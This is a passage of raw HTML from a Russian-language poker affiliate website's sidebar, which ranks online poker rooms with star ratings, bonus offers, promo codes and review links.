name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 